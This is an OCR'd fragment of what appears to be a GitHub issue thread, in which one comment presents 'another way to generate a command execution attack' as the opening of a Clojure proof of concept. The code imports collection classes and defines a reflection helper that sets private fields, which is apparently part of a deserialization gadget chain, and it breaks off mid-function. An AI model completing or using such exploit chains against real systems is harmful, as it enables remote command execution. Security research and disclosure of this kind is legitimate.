
Show 8 previous comments
commented
Jan 17, 2024
by
fe1w0
edited
Jan 17, 2024
by
fe1w0
Another way to generate a command execution attack
```clojure
(ns poc.clojure.command
(:import (clojure.lang PersistentQueue)
(java.util HashMap ArrayList))
(:require clojure.java.process))
(defn set-private-field [obj field-name value]
(let [field (-> (.getClass obj)